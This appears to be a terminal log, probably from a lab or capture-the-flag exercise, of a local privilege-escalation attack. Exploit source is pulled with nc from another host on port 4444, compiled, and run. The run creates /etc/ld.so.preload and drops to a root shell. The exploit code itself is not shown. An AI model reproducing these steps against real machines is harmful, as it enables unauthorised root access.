 $ ls
$ nc 192.168.206.144 4444  > exp.c
nc: getaddrinfo: Servname not supported for ai_socktype
$ nc 192.168.206.142 4444 > exp.c
$ ls
exp.c
$ gcc exp.c -o pwn
$ ls
exp.c  pwn
$ ./pwn
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#